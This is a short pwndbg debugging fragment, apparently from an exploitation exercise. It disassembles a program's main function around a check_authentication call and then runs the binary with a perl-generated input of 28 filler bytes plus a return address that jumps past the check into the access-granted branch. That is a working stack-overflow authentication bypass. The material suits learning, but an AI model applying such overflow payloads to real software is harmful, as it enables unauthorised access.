 0x0804854c <+20>: mov DWORD PTR [esp+0x4],eax
0x08048550 <+24>: mov DWORD PTR [esp],0x8048651
0x08048557 <+31>: call 0x8048380 <printf@plt>
0x0804855c <+36>: mov DWORD PTR [esp],0x0
0x08048563 <+43>: call 0x80483c0 <exit@plt>
0x08048568 <+48>: mov eax,DWORD PTR [ebp+0xc]
0x0804856b <+51>: add eax,0x4
0x0804856e <+54>: mov eax,DWORD PTR [eax]
0x08048570 <+56>: mov DWORD PTR [esp],eax
0x08048573 <+59>: call 0x80484dd <check_authentication>
0x08048578 <+64>: test eax,eax
0x0804857a <+66>: je 0x80485a2 <main+106>
0x0804857c <+68>: mov DWORD PTR [esp],0x8048667
0x08048583 <+75>: call 0x80483a0 <puts@plt>
0x08048588 <+80>: mov DWORD PTR [esp],0x8048684
0x0804858f <+87>: call 0x80483a0 <puts@plt>
0x08048594 <+92>: mov DWORD PTR [esp],0x8048695
0x0804859b <+99>: call 0x80483a0 <puts@plt>
0x080485a0 <+104>: jmp 0x80485ae <main+118>
0x080485a2 <+106>: mov DWORD PTR [esp],0x80486b1
0x080485a9 <+113>: call 0x80483a0 <puts@plt>
0x080485ae <+118>: leave
0x080485af <+119>: ret
End of assembler dump.
pwndbg> x/s 0x8048667
0x8048667: "\n-=-=-=-=-=-=-="...
pwndbg> r `perl -e 'print "A"x28 . "\x7c\x85\x04\x08"' `
0x 08 04 85 7c